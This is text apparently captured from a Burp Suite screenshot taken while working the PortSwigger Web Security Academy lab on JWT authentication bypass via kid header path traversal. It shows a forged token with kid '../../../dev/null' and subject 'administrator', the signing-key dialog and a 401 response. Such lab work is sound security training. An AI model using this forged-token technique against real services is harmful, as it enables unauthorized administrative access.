 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
5 × 6 × 7 × +
Send Cancel < > Target: https://0a6700c50495afd080c2bc7900c60098.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJ ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJ
leHAiOjE2OTEwODMzMDl9.
NJzhpH0DZDZ43QqK1AG0puAl6G3WuHSLTcE7DE_tkuA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1691083309
}
Format JSON
Compact JSON
Signature
34 9C E1 A4 7D 03 64 36 78 DD 0A 8A D4 01 B4 A6
E0 25 E8 6D D6 B8 74 8B 4D C1 3B 0C 4F ED 92 E0
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 2619
6
ss rel=stylesheet >
versal
Signing Key
db0e7141-bbf5-44db-a2e8-654ba4303847 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
JWT authentication bypass via kid header path traversal
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-v
ia-kid-header-path-traversal '>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg '
xmlns:xlink ='http://www.w3.org/1999/xlink ' x=0px y=0px viewBox='0 0 28
30' enable-background ='new 0 0 28 30' xml:space=preserve title=
back-arrow >
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon >
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon >
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 4
2,792 bytes | 232 millis